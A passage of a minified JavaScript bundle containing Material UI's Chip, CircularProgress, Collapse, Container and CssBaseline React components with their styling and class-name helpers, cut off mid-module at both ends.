i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(5836)),f=n(r(83252));n(r(49517));var d=n(r(39411)),p=n(r(30207)),b=n(r(57859)),y=n(r(24075)),v=O(r(96812)),g=r(57437);let m=["avatar","className","clickable","color","component","deleteIcon","disabled","icon","label","onClick","onDelete","onKeyDown","onKeyUp","size","variant","tabIndex","skipFocusWhenDisabled"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{classes:t,disabled:r,size:n,color:o,iconColor:a,onDelete:l,clickable:i,variant:s}=e,c={root:["root",s,r&&"disabled",`size${(0,d.default)(n)}`,`color${(0,d.default)(o)}`,i&&"clickable",i&&`clickableColor${(0,d.default)(o)}`,l&&"deletable",l&&`deletableColor${(0,d.default)(o)}`,`${s}${(0,d.default)(o)}`],label:["label",`label${(0,d.default)(n)}`],avatar:["avatar",`avatar${(0,d.default)(n)}`,`avatarColor${(0,d.default)(o)}`],icon:["icon",`icon${(0,d.default)(n)}`,`iconColor${(0,d.default)(a)}`],deleteIcon:["deleteIcon",`deleteIcon${(0,d.default)(n)}`,`deleteIconColor${(0,d.default)(o)}`,`deleteIcon${(0,d.default)(s)}Color${(0,d.default)(o)}`]};return(0,u.unstable_composeClasses)(c,v.getChipUtilityClass,t)},P=(0,y.default)("div",{name:"MuiChip",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e,{color:n,iconColor:o,clickable:a,onDelete:l,size:i,variant:u}=r;return[{[`& .${v.default.avatar}`]:t.avatar},{[`& .${v.default.avatar}`]:t[`avatar${(0,d.default)(i)}`]},{[`& .${v.default.avatar}`]:t[`avatarColor${(0,d.default)(n)}`]},{[`& .${v.default.icon}`]:t.icon},{[`& .${v.default.icon}`]:t[`icon${(0,d.default)(i)}`]},{[`& .${v.default.icon}`]:t[`iconColor${(0,d.default)(o)}`]},{[`& .${v.default.deleteIcon}`]:t.deleteIcon},{[`& .${v.default.deleteIcon}`]:t[`deleteIcon${(0,d.default)(i)}`]},{[`& .${v.default.deleteIcon}`]:t[`deleteIconColor${(0,d.default)(n)}`]},{[`& .${v.default.deleteIcon}`]:t[`deleteIcon${(0,d.default)(u)}Color${(0,d.default)(n)}`]},t.root,t[`size${(0,d.default)(i)}`],t[`color${(0,d.default)(n)}`],a&&t.clickable,a&&"default"!==n&&t[`clickableColor${(0,d.default)(n)})`],l&&t.deletable,l&&"default"!==n&&t[`deletableColor${(0,d.default)(n)}`],t[u],t[`${u}${(0,d.default)(n)}`]]}})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode?e.palette.grey[700]:e.palette.grey[300];return(0,a.default)({maxWidth:"100%",fontFamily:e.typography.fontFamily,fontSize:e.typography.pxToRem(13),display:"inline-flex",alignItems:"center",justifyContent:"center",height:32,color:(e.vars||e).palette.text.primary,backgroundColor:(e.vars||e).palette.action.selected,borderRadius:16,whiteSpace:"nowrap",transition:e.transitions.create(["background-color","box-shadow"]),outline:0,textDecoration:"none",border:0,padding:0,verticalAlign:"middle",boxSizing:"border-box",[`&.${v.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity,pointerEvents:"none"},[`& .${v.default.avatar}`]:{marginLeft:5,marginRight:-6,width:24,height:24,color:e.vars?e.vars.palette.Chip.defaultAvatarColor:r,fontSize:e.typography.pxToRem(12)},[`& .${v.default.avatarColorPrimary}`]:{color:(e.vars||e).palette.primary.contrastText,backgroundColor:(e.vars||e).palette.primary.dark},[`& .${v.default.avatarColorSecondary}`]:{color:(e.vars||e).palette.secondary.contrastText,backgroundColor:(e.vars||e).palette.secondary.dark},[`& .${v.default.avatarSmall}`]:{marginLeft:4,marginRight:-4,width:18,height:18,fontSize:e.typography.pxToRem(10)},[`& .${v.default.icon}`]:(0,a.default)({marginLeft:5,marginRight:-6},"small"===t.size&&{fontSize:18,marginLeft:4,marginRight:-4},t.iconColor===t.color&&(0,a.default)({color:e.vars?e.vars.palette.Chip.defaultIconColor:r},"default"!==t.color&&{color:"inherit"})),[`& .${v.default.deleteIcon}`]:(0,a.default)({WebkitTapHighlightColor:"transparent",color:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / 0.26)`:(0,s.alpha)(e.palette.text.primary,.26),fontSize:22,cursor:"pointer",margin:"0 5px 0 -6px","&:hover":{color:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / 0.4)`:(0,s.alpha)(e.palette.text.primary,.4)}},"small"===t.size&&{fontSize:16,marginRight:4,marginLeft:-4},"default"!==t.color&&{color:e.vars?`rgba(${e.vars.palette[t.color].contrastTextChannel} / 0.7)`:(0,s.alpha)(e.palette[t.color].contrastText,.7),"&:hover, &:active":{color:(e.vars||e).palette[t.color].contrastText}})},"small"===t.size&&{height:24},"default"!==t.color&&{backgroundColor:(e.vars||e).palette[t.color].main,color:(e.vars||e).palette[t.color].contrastText},t.onDelete&&{[`&.${v.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selectedChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},t.onDelete&&"default"!==t.color&&{[`&.${v.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette[t.color].dark}})},({theme:e,ownerState:t})=>(0,a.default)({},t.clickable&&{userSelect:"none",WebkitTapHighlightColor:"transparent",cursor:"pointer","&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selectedChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity)},[`&.${v.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selectedChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)},"&:active":{boxShadow:(e.vars||e).shadows[1]}},t.clickable&&"default"!==t.color&&{[`&:hover, &.${v.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette[t.color].dark}}),({theme:e,ownerState:t})=>(0,a.default)({},"outlined"===t.variant&&{backgroundColor:"transparent",border:e.vars?`1px solid ${e.vars.palette.Chip.defaultBorder}`:`1px solid ${"light"===e.palette.mode?e.palette.grey[400]:e.palette.grey[700]}`,[`&.${v.default.clickable}:hover`]:{backgroundColor:(e.vars||e).palette.action.hover},[`&.${v.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`& .${v.default.avatar}`]:{marginLeft:4},[`& .${v.default.avatarSmall}`]:{marginLeft:2},[`& .${v.default.icon}`]:{marginLeft:4},[`& .${v.default.iconSmall}`]:{marginLeft:2},[`& .${v.default.deleteIcon}`]:{marginRight:5},[`& .${v.default.deleteIconSmall}`]:{marginRight:3}},"outlined"===t.variant&&"default"!==t.color&&{color:(e.vars||e).palette[t.color].main,border:`1px solid ${e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.7)`:(0,s.alpha)(e.palette[t.color].main,.7)}`,[`&.${v.default.clickable}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.hoverOpacity)},[`&.${v.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.focusOpacity})`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.focusOpacity)},[`& .${v.default.deleteIcon}`]:{color:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.7)`:(0,s.alpha)(e.palette[t.color].main,.7),"&:hover, &:active":{color:(e.vars||e).palette[t.color].main}}})),w=(0,y.default)("span",{name:"MuiChip",slot:"Label",overridesResolver:(e,t)=>{let{ownerState:r}=e,{size:n}=r;return[t.label,t[`label${(0,d.default)(n)}`]]}})(({ownerState:e})=>(0,a.default)({overflow:"hidden",textOverflow:"ellipsis",paddingLeft:12,paddingRight:12,whiteSpace:"nowrap"},"small"===e.size&&{paddingLeft:8,paddingRight:8}));function M(e){return"Backspace"===e.key||"Delete"===e.key}let x=l.forwardRef(function(e,t){let r=(0,b.default)({props:e,name:"MuiChip"}),{avatar:n,className:u,clickable:s,color:d="default",component:y,deleteIcon:v,disabled:h=!1,icon:O,label:x,onClick:k,onDelete:_,onKeyDown:C,onKeyUp:S,size:R="medium",variant:W="filled",tabIndex:$,skipFocusWhenDisabled:E=!1}=r,T=(0,o.default)(r,m),D=l.useRef(null),I=(0,f.default)(D,t),A=e=>{e.stopPropagation(),_&&_(e)},L=!1!==s&&!!k||s,N=L||_?p.default:y||"div",B=(0,a.default)({},r,{component:N,disabled:h,size:R,color:d,iconColor:l.isValidElement(O)&&O.props.color||d,onDelete:!!_,clickable:L,variant:W}),Z=j(B),z=N===p.default?(0,a.default)({component:y||"div",focusVisibleClassName:Z.focusVisible},_&&{disableRipple:!0}):{},F=null;_&&(F=v&&l.isValidElement(v)?l.cloneElement(v,{className:(0,i.default)(v.props.className,Z.deleteIcon),onClick:A}):(0,g.jsx)(c.default,{className:(0,i.default)(Z.deleteIcon),onClick:A}));let U=null;n&&l.isValidElement(n)&&(U=l.cloneElement(n,{className:(0,i.default)(Z.avatar,n.props.className)}));let V=null;return O&&l.isValidElement(O)&&(V=l.cloneElement(O,{className:(0,i.default)(Z.icon,O.props.className)})),(0,g.jsxs)(P,(0,a.default)({as:N,className:(0,i.default)(Z.root,u),disabled:!!L&&!!h||void 0,onClick:k,onKeyDown:e=>{e.currentTarget===e.target&&M(e)&&e.preventDefault(),C&&C(e)},onKeyUp:e=>{e.currentTarget===e.target&&(_&&M(e)?_(e):"Escape"===e.key&&D.current&&D.current.blur()),S&&S(e)},ref:I,tabIndex:E&&h?-1:$,ownerState:B},z,T,{children:[U||V,(0,g.jsx)(w,{className:(0,i.default)(Z.label),ownerState:B,children:x}),F]}))});t.default=x},96812:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getChipUtilityClass=function(e){return(0,a.default)("MuiChip",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiChip",["root","sizeSmall","sizeMedium","colorError","colorInfo","colorPrimary","colorSecondary","colorSuccess","colorWarning","disabled","clickable","clickableColorPrimary","clickableColorSecondary","deletable","deletableColorPrimary","deletableColorSecondary","outlined","filled","outlinedPrimary","outlinedSecondary","filledPrimary","filledSecondary","avatar","avatarSmall","avatarMedium","avatarColorPrimary","avatarColorSecondary","icon","iconSmall","iconMedium","iconColorPrimary","iconColorSecondary","label","labelSmall","labelMedium","deleteIcon","deleteIconSmall","deleteIconMedium","deleteIconColorPrimary","deleteIconColorSecondary","deleteIconOutlinedColorPrimary","deleteIconOutlinedColorSecondary","deleteIconFilledColorPrimary","deleteIconFilledColorSecondary","focusVisible"]);t.default=l},317:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={chipClasses:!0};Object.defineProperty(t,"chipClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(72640)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(96812));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},35905:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(39411)),f=n(r(57859)),d=n(r(24075)),p=r(49),b=r(57437);let y=["className","color","disableShrink","size","style","thickness","value","variant"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=(0,s.keyframes)`
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
`,m=(0,s.keyframes)`
  0% {
    stroke-dasharray: 1px, 200px;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 100px, 200px;
    stroke-dashoffset: -15px;
  }

  100% {
    stroke-dasharray: 100px, 200px;
    stroke-dashoffset: -125px;
  }
`,h=e=>{let{classes:t,variant:r,color:n,disableShrink:o}=e,a={root:["root",r,`color${(0,c.default)(n)}`],svg:["svg"],circle:["circle",`circle${(0,c.default)(r)}`,o&&"circleDisableShrink"]};return(0,u.unstable_composeClasses)(a,p.getCircularProgressUtilityClass,t)},O=(0,d.default)("span",{name:"MuiCircularProgress",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`color${(0,c.default)(r.color)}`]]}})(({ownerState:e,theme:t})=>(0,a.default)({display:"inline-block"},"determinate"===e.variant&&{transition:t.transitions.create("transform")},"inherit"!==e.color&&{color:(t.vars||t).palette[e.color].main}),({ownerState:e})=>"indeterminate"===e.variant&&(0,s.css)`
      animation: ${g} 1.4s linear infinite;
    `),j=(0,d.default)("svg",{name:"MuiCircularProgress",slot:"Svg",overridesResolver:(e,t)=>t.svg})({display:"block"}),P=(0,d.default)("circle",{name:"MuiCircularProgress",slot:"Circle",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.circle,t[`circle${(0,c.default)(r.variant)}`],r.disableShrink&&t.circleDisableShrink]}})(({ownerState:e,theme:t})=>(0,a.default)({stroke:"currentColor"},"determinate"===e.variant&&{transition:t.transitions.create("stroke-dashoffset")},"indeterminate"===e.variant&&{strokeDasharray:"80px, 200px",strokeDashoffset:0}),({ownerState:e})=>"indeterminate"===e.variant&&!e.disableShrink&&(0,s.css)`
      animation: ${m} 1.4s ease-in-out infinite;
    `),w=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiCircularProgress"}),{className:n,color:l="primary",disableShrink:u=!1,size:s=40,style:c,thickness:d=3.6,value:p=0,variant:v="indeterminate"}=r,g=(0,o.default)(r,y),m=(0,a.default)({},r,{color:l,disableShrink:u,size:s,thickness:d,value:p,variant:v}),w=h(m),M={},x={},k={};if("determinate"===v){let e=2*Math.PI*((44-d)/2);M.strokeDasharray=e.toFixed(3),k["aria-valuenow"]=Math.round(p),M.strokeDashoffset=`${((100-p)/100*e).toFixed(3)}px`,x.transform="rotate(-90deg)"}return(0,b.jsx)(O,(0,a.default)({className:(0,i.default)(w.root,n),style:(0,a.default)({width:s,height:s},x,c),ownerState:m,ref:t,role:"progressbar"},k,g,{children:(0,b.jsx)(j,{className:w.svg,ownerState:m,viewBox:"22 22 44 44",children:(0,b.jsx)(P,{className:w.circle,style:M,ownerState:m,cx:44,cy:44,r:(44-d)/2,fill:"none",strokeWidth:d})})}))});t.default=w},49:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCircularProgressUtilityClass=function(e){return(0,a.default)("MuiCircularProgress",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCircularProgress",["root","determinate","indeterminate","colorPrimary","colorSecondary","svg","circle","circleDeterminate","circleIndeterminate","circleDisableShrink"]);t.default=l},12316:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={circularProgressClasses:!0};Object.defineProperty(t,"circularProgressClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(35905)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(49));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},63008:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.ClickAwayListener}});var n=r(24260)},65679:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),i=n(r(86759));n(r(74275));var u=r(12563);r(62969);var s=r(53102),c=n(r(24075)),f=n(r(57859)),d=r(89177),p=r(85623),b=n(r(98963)),y=r(11171),v=r(4164),g=r(57437);let m=["addEndListener","children","className","collapsedSize","component","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","orientation","style","timeout","TransitionComponent"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}let O=e=>{let{orientation:t,classes:r}=e,n={root:["root",`${t}`],entered:["entered"],hidden:["hidden"],wrapper:["wrapper",`${t}`],wrapperInner:["wrapperInner",`${t}`]};return(0,s.unstable_composeClasses)(n,v.getCollapseUtilityClass,r)},j=(0,c.default)("div",{name:"MuiCollapse",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation],"entered"===r.state&&t.entered,"exited"===r.state&&!r.in&&"0px"===r.collapsedSize&&t.hidden]}})(({theme:e,ownerState:t})=>(0,a.default)({height:0,overflow:"hidden",transition:e.transitions.create("height")},"horizontal"===t.orientation&&{height:"auto",width:0,transition:e.transitions.create("width")},"entered"===t.state&&(0,a.default)({height:"auto",overflow:"visible"},"horizontal"===t.orientation&&{width:"auto"}),"exited"===t.state&&!t.in&&"0px"===t.collapsedSize&&{visibility:"hidden"})),P=(0,c.default)("div",{name:"MuiCollapse",slot:"Wrapper",overridesResolver:(e,t)=>t.wrapper})(({ownerState:e})=>(0,a.default)({display:"flex",width:"100%"},"horizontal"===e.orientation&&{width:"auto",height:"100%"})),w=(0,c.default)("div",{name:"MuiCollapse",slot:"WrapperInner",overridesResolver:(e,t)=>t.wrapperInner})(({ownerState:e})=>(0,a.default)({width:"100%"},"horizontal"===e.orientation&&{width:"auto",height:"100%"})),M=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiCollapse"}),{addEndListener:n,children:s,className:c,collapsedSize:v="0px",component:h,easing:M,in:x,onEnter:k,onEntered:_,onEntering:C,onExit:S,onExited:R,onExiting:W,orientation:$="vertical",style:E,timeout:T=d.duration.standard,TransitionComponent:D=u.Transition}=r,I=(0,o.default)(r,m),A=(0,a.default)({},r,{orientation:$,collapsedSize:v}),L=O(A),N=(0,b.default)(),B=l.useRef(),Z=l.useRef(null),z=l.useRef(),F="number"==typeof v?`${v}px`:v,U="horizontal"===$,V=U?"width":"height";l.useEffect(()=>()=>{clearTimeout(B.current)},[]);let H=l.useRef(null),G=(0,y.useForkRef)(t,H),q=e=>t=>{if(e){let r=H.current;void 0===t?e(r):e(r,t)}},K=()=>Z.current?Z.current[U?"clientWidth":"clientHeight"]:0,X=q((e,t)=>{Z.current&&U&&(Z.current.style.position="absolute"),e.style[V]=F,k&&k(e,t)}),Y=q((e,t)=>{let r=K();Z.current&&U&&(Z.current.style.position="");let{duration:n,easing:o}=(0,p.getTransitionProps)({style:E,timeout:T,easing:M},{mode:"enter"});if("auto"===T){let t=N.transitions.getAutoHeightDuration(r);e.style.transitionDuration=`${t}ms`,z.current=t}else e.style.transitionDuration="string"==typeof n?n:`${n}ms`;e.style[V]=`${r}px`,e.style.transitionTimingFunction=o,C&&C(e,t)}),J=q((e,t)=>{e.style[V]="auto",_&&_(e,t)}),Q=q(e=>{e.style[V]=`${K()}px`,S&&S(e)}),ee=q(R),et=q(e=>{let t=K(),{duration:r,easing:n}=(0,p.getTransitionProps)({style:E,timeout:T,easing:M},{mode:"exit"});if("auto"===T){let r=N.transitions.getAutoHeightDuration(t);e.style.transitionDuration=`${r}ms`,z.current=r}else e.style.transitionDuration="string"==typeof r?r:`${r}ms`;e.style[V]=F,e.style.transitionTimingFunction=n,W&&W(e)});return(0,g.jsx)(D,(0,a.default)({in:x,onEnter:X,onEntered:J,onEntering:Y,onExit:Q,onExited:ee,onExiting:et,addEndListener:e=>{"auto"===T&&(B.current=setTimeout(e,z.current||0)),n&&n(H.current,e)},nodeRef:H,timeout:"auto"===T?null:T},I,{children:(e,t)=>(0,g.jsx)(j,(0,a.default)({as:h,className:(0,i.default)(L.root,c,{entered:L.entered,exited:!x&&"0px"===F&&L.hidden}[e]),style:(0,a.default)({[U?"minWidth":"minHeight"]:F},E),ownerState:(0,a.default)({},A,{state:e}),ref:G},t,{children:(0,g.jsx)(P,{ownerState:(0,a.default)({},A,{state:e}),className:L.wrapper,ref:Z,children:(0,g.jsx)(w,{ownerState:(0,a.default)({},A,{state:e}),className:L.wrapperInner,children:s})})}))}))});M.muiSupportAuto=!0,t.default=M},4164:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCollapseUtilityClass=function(e){return(0,a.default)("MuiCollapse",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCollapse",["root","horizontal","vertical","entered","hidden","wrapper","wrapperInner"]);t.default=l},59798:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={collapseClasses:!0};Object.defineProperty(t,"collapseClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(65679)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(4164));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},23428:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(r(74275));var o=r(56341),a=n(r(39411)),l=n(r(24075)),i=n(r(57859));let u=(0,o.createContainer)({createStyledComponent:(0,l.default)("div",{name:"MuiContainer",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`maxWidth${(0,a.default)(String(r.maxWidth))}`],r.fixed&&t.fixed,r.disableGutters&&t.disableGutters]}}),useThemeProps:e=>(0,i.default)({props:e,name:"MuiContainer"})});t.default=u},483:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getContainerUtilityClass=function(e){return(0,a.default)("MuiContainer",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiContainer",["root","disableGutters","fixed","maxWidthXs","maxWidthSm","maxWidthMd","maxWidthLg","maxWidthXl"]);t.default=l},60371:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={containerClasses:!0};Object.defineProperty(t,"containerClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(23428)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(483));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},77166:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.styles=t.html=t.default=t.body=void 0;var o=n(r(10712)),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=s(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var l=n(r(57859)),i=n(r(80098)),u=r(57437);function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(s=function(e){return e?r:t})(e)}let c=(e,t)=>(0,o.default)({WebkitFontSmoothing:"antialiased",MozOsxFontSmoothing:"grayscale",boxSizing:"border-box",WebkitTextSizeAdjust:"100%"},t&&!e.vars&&{colorScheme:e.palette.mode});t.html=c;let f=e=>(0,o.default)({color:(e.vars||e).palette.text.primary},e.typography.body1,{backgroundColor:(e.vars||e).palette.background.default,"@media print":{backgroundColor:(e.vars||e).palette.common.white}});t.body=f;let d=(e,t=!1)=>{var r;let n={};t&&e.colorSchemes&&Object.entries(e.colorSchemes).forEach(([t,r])=>{var o;n[e.getColorSchemeSelector(t).replace(/\s*&/,"")]={colorScheme:null==(o=r.palette)?void 0:o.mode}});let a=(0,o.default)({html:c(e,t),"*, *::before, *::after":{boxSizing:"inherit"},"strong, b":{fontWeight:e.typography.fontWeightBold},body:(0,o.default)({margin:0},f(e),{"&::backdrop":{backgroundColor:(e.vars||e).palette.background.default}})},n),l=null==(r=e.components)||null==(r=r.MuiCssBaseline)?void 0:r.styleOverrides;return l&&(a=[a,l]),a};t.styles=d,t.default=function(e){let t=(0,l.default)({props:e,name:"MuiCssBaseline"}),{children:r,enableColorScheme:n=!1}=t;return(0,u.jsxs)(a.Fragment,{children:[(0,u.jsx)(i.default,{styles:e=>d(e,n)}),r]})}},39181:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(77166))},56348:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=w(r(2265));n(r(74275));var 